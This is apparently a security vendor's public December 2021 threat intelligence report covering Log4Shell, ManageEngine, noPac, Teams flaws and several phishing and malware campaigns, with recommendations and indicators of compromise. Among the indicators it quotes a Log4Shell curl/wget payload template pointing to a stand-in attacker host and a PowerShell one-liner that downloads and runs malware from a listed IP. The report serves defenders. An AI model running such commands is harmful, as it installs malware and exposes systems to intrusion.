cyzen[SM]

Powered by Friedman

*Your security, enlightened.*

# December Threat Intelligence Report

**Prepared for:**

Public Release

01/1/2022It is not often that the prominent threats for a month of the year are so unified under one theme but for December that is undoubtedly the case, and its exploitation of remote services. Those of us who celebrate it had barely finished digesting our Thanksgiving turkey when the critical vulnerability in Apache's Log4J tool was discovered that allowed for highly damaging zero-day exploits via remote code execution. The scramble to fix, patch, and detect this seemingly ever-changing flaw in a widely used logging library tested security operations around the world. During this time, we also saw holes in Microsoft Active Directory, Exchange, and Teams allowing for attacker execution of code for a variety of malicious purposes including denial of service and domain takeover. Additional threat campaigns active this month were largely phishing-based and aimed at information stealing. Read on for all of CyZen's threat intelligence for December.

## Vulnerabilities

**CVE-2021-44228: Apache Log4J Vulnerability**
**Severity:** Critical – 10.0

Log4Shell is a critical severity vulnerability (CVE-2021-44228, CVSSv3 10.0) impacting multiple versions of the Apache Log4j 2 utility. It was disclosed publicly via the project's GitHub on December 9, 2021. This vulnerability, which was discovered by Chen Zhaojun of Alibaba Cloud Security Team and impacts most Apache Log4j 2 versions 2.0 and up. The vulnerability allows for unauthenticated remote code execution. Log4j 2 is an open-source Java logging library developed by the Apache Foundation. It is widely used in many applications and is present, as a dependency, in many services. These include enterprise applications as well as numerous cloud services.

CyZen issued an advisory to its customers and implemented various detections across all their deployments shortly after the vulnerability was discovered but it has since evolved. Attempts to exploit Log4j have included obfuscating characters to evade static rule search strings and deliver payloads as well as simply probing vulnerable systems to determine what could be accessed in the future. Researchers have confirmed that variants of Mirai and Kinsing botnets have spread via Log4Shell and the most scanned ports were TCP ports 80 and 8080 (HTTP). Recent base64 encoded payloads captured by honeypots typically attempt to either curl or wget the attacker's IP followed by a unique port, followed by the IP address of the victim as seen below:

```
(curl -s <attacker_ip>:<attacker_port>/<victim_ip>:<victim_port> || wget -q -O- <attacker_ip>:<attacker_port>)
```

As with all prominent vulnerabilities, we will continue to monitor Log4Shell's development and ensure the fidelity of our detections and hunts are up to date.

**Recommendations:**

- Organizations are highly encouraged to update Log4j to 2.17.1 as soon as possible.
- If an organization cannot update to 2.17.1 at this time, it is recommended that the organization set the value of "Log4j2.format.MsgNoLookups" to "true".**CVE-2021-44077: Unauthenticated Remote Code Execution in ManageEngine ServiceDesk**
**Severity:** Critical – 9.8

On the heels of last month's REST API authentication bypass (CVE-2021-40539) affecting Zoho's ManageEngine ADSelfService Plus a new remote code execution vulnerability affecting this vendor's products has been identified. As mentioned previously, Zoho, and their ManageEngine product are a popular IT management software used worldwide. This new vulnerability would allow unauthenticated attackers to execute arbitrary code and carry out further attacks. It has been added to the Known Exploited Vulnerabilities Catalog with the Cybersecurity & Infrastructure Security Agency (CISA).

Products affected include:

- ManageEngine ServiceDesk Plus, prior to version 11306
- ServiceDesk Plus MSP, prior to version 10530
- SupportCenter Plus, prior to version 11014

The flaw has been observed to be exploited in the wild by organized threat actors to gain access to ManageEngine ServiceDesk Plus. In the attacks, the threat actors abused a flaw to upload executable files and plant web shells, as well as to compromise administrator credentials, move laterally, and exfiltrate registry hives and Active Directory files.

**Recommendations:**
Customers are advised to upgrade immediately to the current version ServiceDesk Plus (12001). The company have also posted a workaround for further security which can be seen here:
https://pitstop.manageengine.com/portal/en/community/topic/security-advisory-for-cve-2021-44077-unauthenticated-rce-vulnerability-in-servicedesk-plus-versions-up-to-11305-22-11-2021

**Microsoft Active directory domain takeover (CVE-2021-42287 and CVE-2021-42278)**
**Severity**: High

A proof-of-concept tool has been published that leverages two Microsoft Windows Active Directory vulnerabilities that allow for domain takeover. Microsoft classifies the attack as a SAM name impersonation attack which is used to support logons from older windows versions. The vulnerabilities when chained together allows attackers to go from a normal domain user to full admin privileges. Attackers will first create a new computer account in AD and will then rename the account to the same name of a domain controller without the trailing ($) and then makes a TGT request which is then granted, and the attacker reverts to the original account name and resends the request which since the user no longer exists, is reverted to the closets match. The vulnerabilities are being collectively referred to as No Pac due to the exploitation of (PAC) & (AD DS). Microsoft immediately patched the vulnerabilities as part of the monthly patch Tuesday.

**Recommendations**: Make sure all systems are updated with the latest patches.

https://threatpost.com/active-directory-bugs-windows-domain-takeover/177185/https://www.secureworks.com/blog/nopac-a-tale-of-two-vulnerabilities-that-could-end-in-ransomware

**Microsoft Teams URL spoofing and IP leak vulnerability**
**Severity:** High

There were four vulnerabilities found within teams that were stumbled upon by the team at Positive security. The main vulnerabilities consisted of an IP spoofing vulnerability in Android as well as a URL preview spoofing on both the web and the desktop version. The URL spoofing vulnerability is due to the preview not being filtered which allows for a limited SSRF that could leak to data leakage (Response time, code, size, open graph data) which could be used as reconnaissance for port scanning. The attack has been used as a vector to attack offline assets that may be vulnerable to the Log4j exploit using SSRF to scan internal HTTP's services. Additionally, the preview can be modified to redirect users to a page independent of the link posted.

The IP vulnerability as the name implies could allow for IP data to be leaked from the user. The vulnerability lies in how Teams handles the creation of thumbnails by redirecting the image to a Microsoft domain. Attackers can intercept that communication and replace the Microsoft URL with a third-party malicious domain. Finally, researchers said that using this method attackers could use crafted messages to users and in channels that could result in a DOS and or instability in the channel.

**Recommendations:** Currently Microsoft has only patched the IP issue in Android but the researchers who discovered the vulnerability suggested checking URLs against the original message and avoiding using the thumbnail as a spring-bord to the site.

https://portswigger.net/daily-swig/multiple-vulnerabilities-in-microsoft-teams-could-spoof-urls-leak-ip-addresses

## Threat Advisory

**Phishing Exploit Bypasses Patch for MSHTML Exploit**

A new phishing campaign dubbed "CAB-less 40444" was recently observed this past month by security researchers that aims to take advantage of the path that fixed a remote code execution (RCE) vulnerability in the MSHTML component of Windows (CVE-2021-40444). This is a software component used to render web pages in Windows. Microsoft Office applications use the MSHTML component to display web content in Office documents. The vulnerability depends on MSHTML loading a specially crafted ActiveX control when the target opens a malicious Office document. A loaded ActiveX control can then run arbitrary code to infect the system with more malware.

According to the researchers, this new phishing campaign aims to get around the patch's protection by morphing a publicly available Proof of Concept (POC) Office exploit published on GitHub and weaponizing it to distribute Formbook malware - a virus designed to steal personal data from victims' computers.The original vulnerability involved the malware retrieving a malicious payload packaged in a Microsoft Cabinet file (.CAB file). With the patch, Microsoft solved for this issue, however, attackers then discovered they could encapsulate the malicious document in a RAR archive. The RAR file includes a script, as well as a Word document, where upon opening, reaches out to a malicious remote server hosting JavaScript. From here, an embedded PowerShell command executes to retrieve the Formbook malware from an attacker-controlled website.

**Recommendations**

As well as ensuring assets are patched, review the "Workarounds" section of the vulnerability to deal with the MSHTML vulnerability. These can be found at:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444

**IOCs**

Command Line Arguments:

- wscript.exe ".wsf:../../../[path where RAR was saved]/Profile.rar?.wsf"
- POwErshell -noproflle -noni -W Hidden -enc
- iex ((new-object system.net.webclient).downloadfile("hxxp://104.244.78.177/abb01.exe","$env:LOCALAPPDATA\dllhostSvc.exe"));Start-Process"$env:LOCALAPPDATA\dllhostSvc.exe"

Network Connections:
IP: 104.244.78.177
URL: hxxp://104.244.78.177/abb01.exe

### Malicious IIS Server Module Used to Steal Microsoft Exchange Credentials

Labeled "Owowa", Internet Information Services (IIS) webserver module, a previously unknown binary, is being leveraged by malicious attackers on Microsoft Exchange Outlook Web Access servers with the aim of stealing credentials and enabling remote command execution. According to Kaspersky researchers Paul Rascagneres and Pierre Delcher, "Owowa is a C#-developed .NET v4.0 assembly that is intended to be loaded as a module within an IIS web server that also exposes Exchange's Outlook Web Access (OWA) […] When loaded this way, Owowa will steal credentials that are entered by any user in the OWA login page, and will allow a remote operator to run commands on the underlying server." Owawa is devised to capture the credentials of users that successfully authenticate on the OWA authentication web page. Exploitation is then attained by sending innocuous requests to the exposed web services by entering specifically crafted commands within the username and password fields in the OWA authentication page of a compromised server.

Due to the uncommon approach of this backdoor, this attack could be easily missed during regular file monitoring efforts. Attackers can maintain a stealthy persistence by remaining inside the Exchange server.

**IOCs**

Program Database (PDB) Paths:

- C:\Users\Administrator \source\repos\ClassLibrary2\obj\Release\ExtenderControlDesigner.pdb
- C:\Users\Administrator \source\repos\ClassLibrary2\obj\Release\ClassLibrary2.pdb- C:\Users\Administrator \source\repos\Shellcode_inject\Release\artifact32.pdb
- C:\Users\Administrator\source\repos\Artifact\x64\Aritfact_big\Artifact.pdb

Cobalt Strike C2:

- 150.109.111[.]208

Domain:

- s3crt[.]biz

### New Agent Tesla Variant Phishing Campaign

Researchers have discovered a phishing campaign delivering a new variant of the infostealer Agent Tesla – a .Net-based malware that captures keystrokes, clipboard data, stored credentials, browser cookies, and takes screenshots on victim machines. The phishing email being sent contains a message in Korean claiming to have an attached purchase order for confirmation which is a malicious PowerPoint file with a macro that calls an auto-run function when opened. VBA code is executed in a project that connects to hxxps[:]//onedayiwillloveyouforever[.]blogspot.com/p/divine111.html which contains more code used to write an escaped VBScript code to a current HTML document to be executed by "mshta.exe". This begins the complex process of downloading and running various VBScrip-embedded-in-HTML, standalone VBScript, and PowerShell scripts to prevent the malware from being easily analyzed. A recurring task is added into the Task Scheduler to check for a new version every 2 hours and the core VBS file is copied into the start menu's startup folder, renamed "GTQ.vbs" to ensure persistence. The Agent Tesla payload is fileless on the victim's system. It is only kept in the memory of the PowerShell process. The downloaded .Net module has a function named "ClassLibrary1.Class1.Run()" that performs process-hollowing. It passes the payload in memory and uses the official Microsoft .NET process "RegAsm.exe" to inject malware into to avoid detection. So far, this variant of Agent Tesla has only been observed stealing credentials and cookies from the below software:

**Chromium-based Web Browsers:**
Epic Privacy, Uran, Chedot, Comodo Dragon, Chromium, Orbitum, Cool Novo, Sputnik, Coowon, Brave, Liebao Browser, Elements Browser, Sleipnir 6, Vivaldi, 360 Browser, Torch Browser, Yandex Browser, QIP Surf, Amigo, Kometa, Citrio, Opera Browser, CentBrowser, 7Star, Coccoc, and Iridium Browser.

**Web Browsers:**
Chrome, Microsoft Edge, Firefox, Safari, IceCat, Waterfox, Tencent QQBrowser, Flock Browser, SeaMonkey, IceDragon, Falkon, UCBrowser, Cyberfox, K-Meleon, PaleMoon.

**VPN clients:**
OpenVPN, NordVPN, RealVNC, TightVNC, UltraVNC, Private Internet Access VPN.

**FTP clients:**
FileZilla, Cftp, WS_FTP, FTP Navigator, FlashFXP, SmartFTP, WinSCP 2, CoreFTP, FTPGetter.

**Email clients:**
Outlook, Postbox, Thunderbird, Mailbird, eM Client, Claws-mail, Opera Mail, Foxmail, Qualcomm Eudora, IncrediMail, Pocomail, Becky! Internet Mail, The Bat!.

**Downloader/IM clients:**
DownloadManager, jDownloader, Psi+, Trillian.